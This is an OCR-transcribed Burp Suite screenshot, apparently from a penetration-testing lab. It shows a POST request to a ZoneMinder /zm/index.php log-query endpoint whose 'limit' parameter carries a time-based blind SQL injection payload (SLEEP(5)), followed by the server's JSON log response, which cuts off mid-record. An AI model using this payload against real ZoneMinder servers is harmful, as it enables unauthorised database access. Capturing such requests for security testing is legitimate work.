 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /zm/index.php HTTP/1.1
2 Host: 192.168.148.52
3 Content-Length: 111
4 X-Request: JSON
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json
8 Content-type: application/x-www-form-urlencoded; charset=UTF-8
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Origin: http://192.168.148.52
11 Referer: http://192.168.148.52/zm/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=s6fkjijj4kjtc9e8vbq0j2m733
14 Connection: keep-alive
15
16 view=request&request=log&task=query&limit=100;(SELECT * FROM
(SELECT(SLEEP(5)))OQkj)#&minTime=1466674406.084434S
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 May 2025 15:32:51 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4960
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain;charset=UTF-8
12
13 {"result":"Ok","updated":"Sat 3rd May,
11:32am","total":"18","available":"18","logs":[{"TimeKey":"1746286300.494983","Component":"web
_js","ServerId":null,"Pid":"15698","Level":"-2","Code":"ERR","Message":"Uncaught TypeError:
Cannot read properties of null (reading
'focus')","File":"http:\/\/192.168.148.52\/zm\/skins\/classic\/js\/skin.js","Line":"117","Date
Time":"2025-05-03
11:31:40.494983","Server":""},{"TimeKey":"1746286278.603881","Component":"web_js","ServerId":n
ull,"Pid":"15767","Level":"-2","Code":"ERR","Message":"Uncaught TypeError: Cannot read
properties of null (reading
'focus')","File":"http:\/\/192.168.148.52\/zm\/skins\/classic\/js\/skin.js","Line":"117","Date
Time":"2025-05-03
11:31:18.603881","Server":""},{"TimeKey":"1746286213.823225","Component":"web_js","ServerId":n
ull,"Pid":"15780","Level":"-2","Code":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.148.52\/zm\/skins\/classic\/js\/skin.js","Line":"117","DateTime
":"2025-05-03
11:30:13.823225","Server":""},{"TimeKey":"1746286074.138347","Component":"web_js","ServerId":n
ull,"Pid":"15724","Level":"-2","Code":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.148.52\/zm\/skins\/classic\/js\/skin.js","Line":"117","DateTime
":"2025-05-03
11:27:54.138347","Server":""},{"TimeKey":"1740733067.189380","Component":"zmaudit","ServerId":
null,"Pid":"1386","Level":"0","Code":"INF","Message":"Deleted 194 log table entries by
time","File":"zmaudit.pl","Line":null,"DateTime":"2025-02-28
03:57:47.189380","Server":""},{"TimeKey":"1740732167.257350","Component":"zmfilter","ServerId"
:null,"Pid":"1382","Level":"0","Code":"INF","Message":"Scanning for
events","File":"zmfilter.pl","Line":null,"DateTime":"2025-02-28
03:42:47.257350","Server":""},{"TimeKey":"1740732166.856570","Component":"zmwatch","ServerId":
Search 0 highlights